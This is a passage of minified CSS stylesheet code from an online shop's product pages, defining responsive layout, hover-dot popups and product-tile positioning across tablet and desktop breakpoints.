.product-tile,.link-dot:hover.popup-hideTablet--false .product-tile,.product-tile-dot.active.popup-hideTablet--false .product-tile,.product-tile-dot:active.popup-hideTablet--false .product-tile,.product-tile-dot:hover.popup-hideTablet--false .product-tile{display:block!important}.link-dot.active.tabletSettingReversed--true .product-tile,.link-dot:active.tabletSettingReversed--true .product-tile,.link-dot:hover.tabletSettingReversed--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.tabletSettingReversed--true .product-tile__info,.link-dot:active.tabletSettingReversed--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.tabletSettingReversed--true .hover-helper,.link-dot:active.tabletSettingReversed--true .hover-helper,.link-dot:hover.tabletSettingReversed--true .hover-helper,.product-tile-dot.active.tabletSettingReversed--true .hover-helper,.product-tile-dot:active.tabletSettingReversed--true .hover-helper,.product-tile-dot:hover.tabletSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.tabletSettingReversed--false .product-tile,.link-dot:active.tabletSettingReversed--false .product-tile,.link-dot:hover.tabletSettingReversed--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.tabletSettingReversed--false .product-tile__info,.link-dot:active.tabletSettingReversed--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.tabletSettingReversed--false .hover-helper,.link-dot:active.tabletSettingReversed--false .hover-helper,.link-dot:hover.tabletSettingReversed--false .hover-helper,.product-tile-dot.active.tabletSettingReversed--false .hover-helper,.product-tile-dot:active.tabletSettingReversed--false .hover-helper,.product-tile-dot:hover.tabletSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile{bottom:auto}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.link-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot.active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:active.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info,.product-tile-dot:hover.tabletSettingReversed--false.tabletSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}.pdpsmallimage__wrap .slick-next{top:-.4rem}.pdpimage__item--badge+.pdpimage__item--video{height:100%}}@media only screen and (min-width:1024px){.pdp-main__media{max-width:calc(100% - 41.8rem)}.pdp-main__breadcrumb{width:calc(100vw - 80px);max-width:165rem}.quickview .pdp-main__details{padding:0}.pdp-main__slot--accordion{display:block}.pdp-main__slot--speak{padding:3rem 0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{left:-4.5rem;background-size:100%}.pdp-main__heading-slot{font-size:18px;font-size:1.8rem}.pdp-main__thumbnail-image{background-size:10rem 13.3rem}.pdp-main__thumbnails-container{width:10rem!important}.pdp-main__details{max-width:41.8rem}.pdp-main .add-to-cart__sticky-panel{width:49.8rem;max-width:none;right:initial!important;margin-left:-4rem}.pdp-main__quantity .price{font-size:2rem;font-weight:500}.pdp-main__quantity-label .label,.pdp-main__quantity-trousers .label{font-size:2rem}.pdp-main__quantity-select{width:5.5rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{font-size:2rem;font-weight:500}.pdp-main__name{font-size:2.4rem}.pdp-main__more-info__acc-rating{margin-left:auto}.cs-popup{max-width:66rem!important;min-width:66rem!important}.colour-swatching .colourSwitch:hover{padding:.3rem;border:1px solid #373737}.colour-swatching .colourSwitch:hover:after{content:' ';display:block;position:relative;top:-.4rem;left:-.4rem;border:2px solid #f5f5f5;width:3.6rem;height:3.6rem}.link-dot:active::after,.link-dot:hover::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:3.5rem;width:3.5rem}.link-dot.active.popup-hideDesktop--true .product-tile,.link-dot:active.popup-hideDesktop--true .product-tile,.link-dot:hover.popup-hideDesktop--true .product-tile,.product-tile-dot.active.popup-hideDesktop--true .product-tile,.product-tile-dot:active.popup-hideDesktop--true .product-tile,.product-tile-dot:hover.popup-hideDesktop--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktop--false .product-tile,.link-dot:active.popup-hideDesktop--false .product-tile,.link-dot:hover.popup-hideDesktop--false .product-tile,.product-tile-dot.active.popup-hideDesktop--false .product-tile,.product-tile-dot:active.popup-hideDesktop--false .product-tile,.product-tile-dot:hover.popup-hideDesktop--false .product-tile{display:block!important}.link-dot.active.dektopSettingReversed--true .product-tile,.link-dot:active.dektopSettingReversed--true .product-tile,.link-dot:hover.dektopSettingReversed--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopSettingReversed--true .product-tile__info,.link-dot:active.dektopSettingReversed--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopSettingReversed--true .hover-helper,.link-dot:active.dektopSettingReversed--true .hover-helper,.link-dot:hover.dektopSettingReversed--true .hover-helper,.product-tile-dot.active.dektopSettingReversed--true .hover-helper,.product-tile-dot:active.dektopSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--true.dektopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopSettingReversed--false .product-tile,.link-dot:active.dektopSettingReversed--false .product-tile,.link-dot:hover.dektopSettingReversed--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopSettingReversed--false .product-tile__info,.link-dot:active.dektopSettingReversed--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopSettingReversed--false .hover-helper,.link-dot:active.dektopSettingReversed--false .hover-helper,.link-dot:hover.dektopSettingReversed--false .hover-helper,.product-tile-dot.active.dektopSettingReversed--false .hover-helper,.product-tile-dot:active.dektopSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.link-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopSettingReversed--false.dektopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1366px){.pdpimage__large img{max-width:100%}.pdpimage__wrap{width:100%}.pdpsmallimage__wrap+.pdpimage__wrap{width:calc(100% - 170px)!important}.link-dot.active.popup-hideDesktopXl--true .product-tile,.link-dot:active.popup-hideDesktopXl--true .product-tile,.link-dot:hover.popup-hideDesktopXl--true .product-tile,.product-tile-dot.active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:active.popup-hideDesktopXl--true .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--true .product-tile{display:none!important}.link-dot.active.popup-hideDesktopXl--false .product-tile,.link-dot:active.popup-hideDesktopXl--false .product-tile,.link-dot:hover.popup-hideDesktopXl--false .product-tile,.product-tile-dot.active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:active.popup-hideDesktopXl--false .product-tile,.product-tile-dot:hover.popup-hideDesktopXl--false .product-tile{display:block!important}.link-dot.active.dektopXLSettingReversed--true .product-tile,.link-dot:active.dektopXLSettingReversed--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.link-dot.active.dektopXLSettingReversed--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.link-dot.active.dektopXLSettingReversed--true .hover-helper,.link-dot:active.dektopXLSettingReversed--true .hover-helper,.link-dot:hover.dektopXLSettingReversed--true .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--true .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false .product-tile,.link-dot:active.dektopXLSettingReversed--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.link-dot.active.dektopXLSettingReversed--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.link-dot.active.dektopXLSettingReversed--false .hover-helper,.link-dot:active.dektopXLSettingReversed--false .hover-helper,.link-dot:hover.dektopXLSettingReversed--false .hover-helper,.product-tile-dot.active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:active.dektopXLSettingReversed--false .hover-helper,.product-tile-dot:hover.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.link-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.link-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot.active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:active.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.product-tile-dot:hover.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true::after,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true::after,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true::after{height:3.5rem;width:3.5rem;transition:all .25s ease}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true .product-tile{display:block!important;position:absolute;width:max-content;bottom:2rem;left:3.8rem;transition:all .25s ease}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:768px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:768px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideTablet--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideTablet--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.tabletSettingReversed--true.tabletSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover 